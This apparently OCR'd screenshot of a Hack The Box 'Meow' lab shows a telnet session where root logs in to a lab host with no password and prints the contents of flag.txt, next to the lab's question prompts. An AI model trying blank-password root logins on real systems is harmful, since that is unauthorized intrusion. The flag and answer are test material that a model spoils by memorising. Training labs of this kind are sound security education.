 └─$ telnet 10.129.1.17
Trying 10.129.1.17...
Connected to 10.129.1.17.
Escape character is '^]'.
Hack the Box
Meow login: root
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 25 Apr 2023 11:45:12 AM UTC
System load: 0.04
Usage of /: 41.7% of 7.75GB
Memory usage: 4%
Swap usage: 0%
Processes: 137
Users logged in: 0
IPv4 address for eth0: 10.129.1.17
IPv6 address for eth0: dead:beef::250:56ff:fe96:276
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
75 updates can be applied immediately.
31 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Apr 25 11:42:52 UTC 2023 on pts/0
root@Meow:~# ls
flag.txt snap
root@Meow:~# cat flag.txt
b40abdfe23665f766f9c61ecba8a4c19
root@Meow:~#
Tags
What username is able to log into the target over telnet with a blank password?
Submit root flag
Fawn
Dancing
hp